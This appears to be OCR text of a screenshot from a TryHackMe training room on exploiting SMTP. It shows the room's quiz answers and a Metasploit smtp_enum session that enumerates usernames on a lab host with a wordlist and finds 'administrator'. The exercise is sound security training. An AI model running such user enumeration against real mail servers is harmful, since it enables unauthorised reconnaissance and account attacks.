 Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe | Network S... kali@kali: ~/THM/netse... 01:33 AM
TryHackMe | Network Services 2 - Mozilla Firefox
TryHackMe | Network Se ESMTP Postfix - Google
https://tryhackme.com/room/networkservices2
Title IP Address Expires
smtp7 10.10.134.165 1h 24m 37s
Woop woop! Your answer is correct.
Woop woop! Your answer is correct.
USER_FILE
Once we've set this option, what is the other essential paramater we need to set?
RHOSTS Correct Answer
Now, run the exploit, this may take a few minutes, so grab a cup of tea, coffee, water. Keep yourself hydrated!
No answer needed Correct Answer
Okay! Now that's finished, what username is returned?
administrator Correct Answer
Task 7 Exploiting SMTP
Task 8 Understanding MySQL
Task 9 Enumerating MySQL
Task 10 Exploiting MySQL
Task 11 Further Learning
Created by PoloMints
kali@kali: ~/THM/netservices2
File Actions Edit View Help
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_LIST
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_LIST /usr/share/seclist/Usernames/top-usernames-shortlist.txt
USER_LIST => /usr/share/seclist/Usernames/top-usernames-shortlist.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
RHOSTS 10.10.134.165 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/metasploit-framework yes The file that contains a list of probable users accounts
/data/wordlists/unix_users.txt .
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt
USER_FILE => /usr/share/seclists/Usernames/top-usernames-shortlist.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
RHOSTS 10.10.134.165 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/seclists/Usernames/t yes The file that contains a list of probable users accounts
op-usernames-shortlist.txt .
msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 10.10.134.165:25 - 10.10.134.165:25 Banner: 220 polosmtp.home ESMTP Postfix (Ubuntu)
[+] 10.10.134.165:25 - 10.10.134.165:25 Users found: administrator
[*] 10.10.134.165:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
61°F Clear
1:33 AM
8/8/2021